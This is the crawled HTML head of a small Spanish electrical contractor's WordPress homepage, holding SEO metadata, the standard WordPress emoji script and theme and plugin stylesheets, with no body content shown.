

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electrocanovas.com/
body_size: 15703
content:
<!DOCTYPE html>
 <!--[if lt IE 7]>
    <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
    <!--[if IE 7]>
    <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
    <!--[if IE 8]>
    <html class="no-js lt-ie9"> <![endif]-->
    <!--[if gt IE 8]><!-->
<html lang="es"><!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
			<link rel="stylesheet" href="https://electrocanovas.com/wp-content/themes/greenigma/style.css" type="text/css" media="screen" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Electrocánovas - Electrocánovas</title>
	<link rel="canonical" href="https://electrocanovas.com/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Electrocánovas - Electrocánovas" />
	<meta property="og:description" content="ELECTROCANOVAS, una pequeña empresa de instalaciones eléctricas regentada por Francisco José Cánovas Provencio, situada en Alhama de Murcia, en la Av. Gines Campos 29, (junto a Hotel Julian, su direccion fiscal, fue creada en 2016, por el mismo Técnico titulado en Instalaciones y Equipos electrotecnicos, en el I.E.S. Miguel Hernández, en 2002 de Alhama de" />
	<meta property="og:url" content="https://electrocanovas.com/" />
	<meta property="og:site_name" content="Electrocánovas" />
	<meta property="article:modified_time" content="2019-10-09T10:38:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electrocanovas.com/","url":"https://electrocanovas.com/","name":"Electrocánovas - Electrocánovas","isPartOf":{"@id":"https://electrocanovas.com/#website"},"about":{"@id":"https://electrocanovas.com/#organization"},"datePublished":"2019-05-31T14:28:28+00:00","dateModified":"2019-10-09T10:38:15+00:00","breadcrumb":{"@id":"https://electrocanovas.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://electrocanovas.com/"]}]},{"@type":"BreadcrumbList","@id":"https://electrocanovas.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://electrocanovas.com/#website","url":"https://electrocanovas.com/","name":"Electrocánovas","description":"Instalaciones y mantenimiento eléctrico","publisher":{"@id":"https://electrocanovas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electrocanovas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://electrocanovas.com/#organization","name":"Electrocánovas","url":"https://electrocanovas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://electrocanovas.com/#/schema/logo/image/","url":"https://i0.wp.com/electrocanovas.com/wp-content/uploads/2019/11/cropped-Electroc%C3%A1novas-banner-4.png?fit=3390%2C1280&ssl=1","contentUrl":"https://i0.wp.com/electrocanovas.com/wp-content/uploads/2019/11/cropped-Electroc%C3%A1novas-banner-4.png?fit=3390%2C1280&ssl=1","width":3390,"height":1280,"caption":"Electrocánovas"},"image":{"@id":"https://electrocanovas.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Electrocánovas &raquo; Feed" href="https://electrocanovas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electrocánovas &raquo; Feed de los comentarios" href="https://electrocanovas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electrocánovas &raquo; Comentario Electrocánovas del feed" href="https://electrocanovas.com/page-d-exemple/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/electrocanovas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='simplybook-widget-style-inline-css' type='text/css'>
.wp-sb *{box-sizing:border-box}.wp-sb h1,.wp-sb h2,.wp-sb h3,.wp-sb h4,.wp-sb ol,.wp-sb p,.wp-sb ul{margin:0}.wp-sb .color-primary{color:#06adef}.wp-sb .color-neutral-dark{color:#0b3052}.wp-sb .color-danger{color:#ff3259}.wp-sb .color-success{color:#00d38b}.wp-sb .--fw-bold{font-weight:700}.wp-sb .--fw-semibold{font-weight:500}.wp-sb .--fw-normal{font-weight:400}.wp-sb .--fw-light{font-weight:300}.wp-sb--p{font-family:Noto Sans,sans-serif;font-size:14px;font-weight:400;line-height:1.44;margin:0;padding:0}.wp-sb--p_secondary{color:#788291}.wp-sb--p_primary{color:#0b3052}.wp-sb--p_small{font-size:12px}.wp-sb--p_caption{font-size:16px}.wp-sb--p_hint{border-left:4px solid #06adef;color:#788291;font-style:italic;font-weight:400;line-height:1.22;padding-bottom:1px;padding-left:4px;padding-top:1px}.wp-sb--p.--fw-bold{font-weight:700}.wp-sb--p.--fw-semibold{font-weight:500}.wp-sb--p.--fw-normal{font-weight:400}.wp-sb--p.--fw-light{font-weight:300}.wp-sb--title{font-family:Mulish,sans-serif;font-weight:700;letter-spacing:.01em;line-height:1.46;margin:0;padding:0}.wp-sb--title_h2{font-size:24px}.wp-sb--title_h3{font-size:18px}.wp-sb--title_h4{font-size:16px}.wp-sb--title.--fw-bold{font-weight:700}.wp-sb--title.--fw-semibold{font-weight:500}.wp-sb--title.--fw-normal{font-weight:400}.wp-sb--title.--fw-light{font-weight:300}.custom-checkbox{align-items:center;display:flex;justify-content:flex-start;position:relative}.custom-checkbox--input{display:block!important;height:26px!important;margin:0!important;opacity:0!important;padding:0!important;position:absolute;right:0;top:0;width:46px!important;z-index:2}.custom-checkbox--label{align-items:center;display:flex;flex:1;gap:4px 6px;justify-content:flex-start;margin:0!important;padding:0!important}.custom-checkbox--checkbox{background:#fff;border:1px solid #d5e0f0;border-radius:25px;cursor:pointer;display:inline-block;height:26px;max-width:46px;min-width:46px;position:relative;width:46px}.custom-checkbox--icon{background:#abbccc;border-radius:20px;height:20px;left:2px;position:absolute;top:2px;transition:all .3s ease-in-out;width:20px}.custom-checkbox input[type=checkbox]:checked+.custom-checkbox--checkbox .custom-checkbox--icon{background:#06adef;transform:translateX(20px)}.sb-widget-container{align-items:center;background:#f1f6ff;border:1px solid #d5e0f0;border-radius:8px;display:flex;flex-wrap:wrap;gap:10px 6px;justify-content:center;margin:22px 0;padding:24px 30px;position:relative;text-align:center}.sb-widget-container .sb-widget-icon{color:#06adef;font-size:25px!important;height:25px!important;line-height:.6;width:25px!important}.sb-widget-container .sb-widget-title{color:#06adef;display:inline-block;font-size:24px;font-weight:700;line-height:1.22;margin:0;padding:0;width:auto}.sb-widget-container .--subtitle.wp-sb--p{font-weight:300;margin-bottom:0;margin-top:20px;width:100%}.sb-widget-container .wp-sb--p{color:#0b3052;font-size:14px;line-height:1.4;margin:0;padding:0;width:100%}.sb-widget-container .wp-sb--p_secondary{color:#788291}.sb-widget-container .sb-widget-predefined{font-size:16px;font-weight:500;margin:0;padding:0;width:100%}.sb-widget-container .sb-widget-edit-btn{align-items:center;background:#06adef;border-radius:6px;color:#fff;display:inline-flex;font-size:14px;justify-content:center;margin-top:8px;min-height:36px;padding:4px 25px;position:relative;text-align:center}.sb-widget-container .sb-widget-edit-btn:focus,.sb-widget-container .sb-widget-edit-btn:hover{background:#059bd6;color:#fff}.sb-widget-container .sb-widget-save-btn{margin-top:20px}.sb-widget-container .sb-widget-alert{color:#ff3259;display:inline-block;font-size:16px;font-style:italic;margin:0;padding:0;text-align:center;width:100%}.sb-widget-container .sb-widget-alert a{border:0;color:#ff3259;text-decoration:underline}.wp-sb-popup-info{border-bottom:1px solid #d5e0f0;display:flex;flex-direction:column;gap:12px;margin-bottom:22px;max-width:480px;padding-bottom:22px}.wp-sb-popup-info p{color:#0b3052;font-size:13px;margin:0;padding:0}.wp-sb-popup-predefine-form{display:flex;flex-direction:column;gap:16px;margin-bottom:22px}.wp-sb-popup-predefine-form .components-base-control{margin:0;padding:0;width:100%}.wp-sb-popup-predefine-form .components-base-control__label{color:#0b3052;font-size:14px;text-transform:unset}.wp-sb-popup-predefine-form .components-base-control__field{margin:0;padding:0}.wp-sb-popup-predefine-form .components-base-control__field .components-select-control{align-items:center;flex-direction:row;flex-wrap:wrap;gap:4px;margin:0;padding:0}.wp-sb-popup-predefine-form .components-base-control__field .components-flex-item{flex-basis:200px;flex-grow:1}.wp-sb-popup-predefine-form .components-base-control__field .components-input-control__container{flex:unset;flex-basis:200px;flex-grow:1;width:auto}.wp-sb-popup-predefine-form .components-base-control__field .components-input-control__container .components-select-control__input{border-radius:6px;font-size:14px;height:36px;padding-left:18px;padding-right:30px}.wp-sb-popup-predefine-form .components-base-control__field .components-input-control__container .components-input-control__backdrop{border-color:#d5e0f0;border-radius:6px}.wp-sb-popup-predefine-btnBar{align-items:stretch;display:flex;flex-wrap:wrap;gap:8px;justify-content:flex-end}.wp-sb-popup-predefine-btnBar button{align-items:center;border-radius:6px;display:inline-flex;font-size:14px;font-weight:500;justify-content:center;min-height:36px;min-width:110px;padding:4px 25px;text-align:center}.wp-sb-popup-predefine-btnBar button.components-button.is-primary{background:#06adef;color:#fff}.wp-sb-popup-predefine-btnBar button.components-button.is-primary:focus,.wp-sb-popup-predefine-btnBar button.components-button.is-primary:hover{background:#059bd6;color:#fff}.components-modal__frame.sb-widget-modal .components-panel__body.is-opened{border-bottom:none;padding-bottom:0}.sb-widget-preview-modal{width:80%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='confirmation_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/assets/js/confirmation/jquery-confirm.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='media_screen_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/media_screen.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/swiper.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker_smoothness_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/datepicker_smoothness.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='notify_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/alertbox/notify.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='examples_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/examples.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style_03_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/style_03.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='media_css-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/media_screen.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ap_tel-css' href='https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/contact/intlTelInput.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://electrocanovas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://electrocanovas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://electrocanovas.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763901319' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-style-sheet-css' href='https://electrocanovas.com/wp-content/themes/greenigma/style.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://electrocanovas.com/wp-content/themes/enigma/css/bootstrap.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
